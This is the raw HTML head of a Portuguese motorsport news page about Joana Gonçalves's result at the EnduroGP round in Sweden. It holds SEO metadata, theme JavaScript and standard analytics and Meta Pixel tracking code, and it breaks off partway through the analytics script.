

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/enduro/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo/
body_size: 36662
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>Joana Gonçalves, EnduroGP, Suécia: “Senti que encontrei um bom ritmo” - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Depois da Finlândia na passada semana, este fim-de-semana a caravana mundialista rumou até Skovde na Suécia para a terceira ronda pontuável para o Campeonato do Mundo de Enduro FIM - classe Senhoras. A portuguesa Joana Gonçalves - Husqvarna, com as cores da MAGNORANGE, viria a ser 11ª e 10ª classificada nos dois dias pontuáveis." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Jorge Ró Jr."/>
	<link rel="canonical" href="https://www.motosport.com.pt/enduro/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Joana Gonçalves, EnduroGP, Suécia: “Senti que encontrei um bom ritmo” - MotoSport" />
		<meta property="og:description" content="Depois da Finlândia na passada semana, este fim-de-semana a caravana mundialista rumou até Skovde na Suécia para a terceira ronda pontuável para o Campeonato do Mundo de Enduro FIM - classe Senhoras. A portuguesa Joana Gonçalves - Husqvarna, com as cores da MAGNORANGE, viria a ser 11ª e 10ª classificada nos dois dias pontuáveis." />
		<meta property="og:url" content="https://www.motosport.com.pt/enduro/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0117.jpeg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0117.jpeg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="675" />
		<meta property="article:published_time" content="2023-06-06T21:36:56+00:00" />
		<meta property="article:modified_time" content="2023-06-06T21:37:02+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Joana Gonçalves, EnduroGP, Suécia: “Senti que encontrei um bom ritmo” - MotoSport" />
		<meta name="twitter:description" content="Depois da Finlândia na passada semana, este fim-de-semana a caravana mundialista rumou até Skovde na Suécia para a terceira ronda pontuável para o Campeonato do Mundo de Enduro FIM - classe Senhoras. A portuguesa Joana Gonçalves - Husqvarna, com as cores da MAGNORANGE, viria a ser 11ª e 10ª classificada nos dois dias pontuáveis." />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0117.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/enduro\/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/enduro\/#listItem","name":"Enduro"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/enduro\/#listItem","position":2,"name":"Enduro","item":"https:\/\/www.motosport.com.pt\/category\/enduro\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/enduro\/mundial-enduro\/#listItem","name":"Mundial Enduro"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/enduro\/mundial-enduro\/#listItem","position":3,"name":"Mundial Enduro","item":"https:\/\/www.motosport.com.pt\/category\/enduro\/mundial-enduro\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/enduro\/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo\/#listItem","name":"Joana Gon\u00e7alves, EnduroGP, Su\u00e9cia: \u201cSenti que encontrei um bom ritmo\u201d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/enduro\/#listItem","name":"Enduro"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/enduro\/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo\/#listItem","position":4,"name":"Joana Gon\u00e7alves, EnduroGP, Su\u00e9cia: \u201cSenti que encontrei um bom ritmo\u201d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/enduro\/mundial-enduro\/#listItem","name":"Mundial Enduro"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/enduro\/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo\/#newsarticle","name":"Joana Gon\u00e7alves, EnduroGP, Su\u00e9cia: \u201cSenti que encontrei um bom ritmo\u201d - MotoSport","headline":"Joana Gon\u00e7alves, EnduroGP, Su\u00e9cia: \u201cSenti que encontrei um bom ritmo\u201d","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2023\/06\/img-0117.jpeg","width":1200,"height":675},"datePublished":"2023-06-06T22:36:56+01:00","dateModified":"2023-06-06T22:37:02+01:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/enduro\/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/enduro\/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo\/#webpage"},"articleSection":"Destaque Homepage Offroad Moto, Enduro, Enduro, Motosport, Mundial Enduro, Newsletter, Offroad Moto, Campeonato Mundial Enduro, EnduroGP, GP Su\u00e9cia, Husqvarna, Joana Gon\u00e7alves, Skovde","dateline":"Publicado em Junho 6, 2023."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/enduro\/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/enduro\/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author","url":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/","name":"Jorge R\u00f3 Jr.","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/enduro\/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jorge R\u00f3 Jr."}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/enduro\/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo\/#webpage","url":"https:\/\/www.motosport.com.pt\/enduro\/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo\/","name":"Joana Gon\u00e7alves, EnduroGP, Su\u00e9cia: \u201cSenti que encontrei um bom ritmo\u201d - MotoSport","description":"Depois da Finl\u00e2ndia na passada semana, este fim-de-semana a caravana mundialista rumou at\u00e9 Skovde na Su\u00e9cia para a terceira ronda pontu\u00e1vel para o Campeonato do Mundo de Enduro FIM - classe Senhoras. A portuguesa Joana Gon\u00e7alves - Husqvarna, com as cores da MAGNORANGE, viria a ser 11\u00aa e 10\u00aa classificada nos dois dias pontu\u00e1veis.","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/enduro\/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2023\/06\/img-0117.jpeg","@id":"https:\/\/www.motosport.com.pt\/enduro\/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo\/#mainImage","width":1200,"height":675},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/enduro\/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo\/#mainImage"},"datePublished":"2023-06-06T22:36:56+01:00","dateModified":"2023-06-06T22:37:02+01:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; Joana Gonçalves, EnduroGP, Suécia: “Senti que encontrei um bom ritmo”" href="https://www.motosport.com.pt/enduro/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fenduro%2Fjoana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fenduro%2Fjoana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/enduro\/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
